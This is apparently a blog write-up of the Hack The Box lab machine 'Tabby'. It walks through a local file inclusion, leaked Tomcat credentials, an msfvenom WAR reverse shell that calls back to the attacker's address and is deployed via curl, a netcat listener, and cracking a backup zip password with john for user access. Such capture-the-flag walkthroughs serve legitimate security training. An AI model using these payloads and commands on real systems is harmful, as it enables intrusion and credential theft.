HTB - Tabby
IP - 10.10.10.194
Overview
This box was a easy level linux box on HTB created by egre55 , it started with finding an LFI on the website running on port 80 and using it to find the credentials of the tomcat manager portal, but manager portal is not accessible to us so we cannot upload our war exploit using it instead we use curl to upload and deploy our war exploit and get a reverse shell through it. User is simple, basic enumeration will lead to you a zip file and then we crack the password of that zip file, which is also the password of user ash. Root was pretty slick based on lxd, we found user ash is in group lxd and then simply follow an lxd privesc blog to get root on the box.
Enumeration
As always let’s start off with nmap script nmap -sC for default scripts Alright, if it isn’t obvious yet I am a IPPSEC fanboi. Aight, firing up nmap to scan all open ports on the box.
nmap -sC -sV -oA nmap/results 10.10.10.194And here is our nmap result
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Tabby]
└──╼ $cat nmap/result
# Nmap 7.80 scan initiated Sun Jun 21 14:32:32 2020 as: nmap -sC -sV -oA nmap/result 10.10.10.194
Nmap scan report for 10.10.10.194
Host is up (0.25s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 21 14:33:24 2020 -- 1 IP address (1 host up) scanned in 52.75 secondsSo we have Apache web server on port 80, lets explore that first.
Enumerating the Apache Web Server
The website looks like some hosting platform.
After a bit enumeration, we find news.php page which has an LFI.
I tried to find apache logs or any other logs that might help me get RCE but got nothing usefull at all. So I started enumeration the other tomcat server.
Enumerating the Tomcat Web Server
I tried using gobuster to find hidden directories but got nothing at all D:
Foothold
After reading forums I got the nudge that we can look for the file that stores the default creds of tomcat user, using the LFI vuln we have on the main website running on port 80.
And we got tomcat credentials tomcat:$3cureP4s5w0rd123!
Ah even though our creds are right we don’t have access to the manager console, I looked around for ways to upload our war exploit and found that we can use curl to upload and deploy it. Thanks to pop_eax for nudge on the command as those bad characters were messing it up for me.
Alright first thing first, let’s create a reverse shell exploit using msfvenom.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Tabby]
└──╼ $msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.182 LPORT=9889 -f war > shell.war
Payload size: 1097 bytes
Final size of war file: 1097 bytesCool, now let’s upload our war exploit using using the curl command.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Tabby]
└──╼ $curl -u tomcat:'$3cureP4s5w0rd123!' "http://10.10.10.194:8080/manager/text/deploy?path=/pwned&update=true" --upload-file shell.war
OK - Deployed application at context path [/pwned]Yeet, it got successfully deployed, starting the netcat listner using rlwrap nc -lvnp 9889 and navigating to http://10.10.10.194:8080/pwned to get our reverse shell.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Tabby]
└──╼ $rlwrap nc -lvnp 9889
listening on [any] 9889 ...
connect to [10.10.14.182] from (UNKNOWN) [10.10.10.194] 35390
whoami
tomcat
which python
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ export TERM=xterm
export TERM=xterm
tomcat@tabby:/var/lib/tomcat9$ Getting User
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Tabby]
└──╼ $rlwrap nc -lvnp 9889
listening on [any] 9889 ...
connect to [10.10.14.182] from (UNKNOWN) [10.10.10.194] 35390
...
tomcat@tabby:/var/www/html/files$ ls
ls
16162020_backup.zip archive revoked_certs statement
tomcat@tabby:/var/www/html/files$After some basic enumeration we got a zip file which was password protected, so I pulled it over to my machine and cracked it using john, zip2john *.zip > hash and john hash -wordlist=/usr/share/wordlist/rockyou.txt.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Tabby]
└──╼ $john hashed --show
16162020_backup.zip:admin@it::16162020_backup.zip:var/www/html/news.php, var/www/html/logo.png, var/www/html/index.php:16162020_backup.zip
1 password hash cracked, 0 leftGot the password for the zip file admin@it and it was also the password of user ash.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Tabby]
└──╼ $rlwrap nc -lvnp 9889
listening on [any] 9889 ...
connect to [10.10.14.182] from (UNKNOWN) [10.10.10.194] 35390
...
tomcat@tabby:/$ su
su
password : admit@it
ash@tabby:/$whoami
whoami
ashRooting the Box
sh@tabby:/$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)lxd seems like something interesting, I googled about it and found a blog post that covers how you can do a privesc if user is in lxd group, I simply followed the blog to get root. I am not covering the root part as it’s simple and a blog covering it is already present.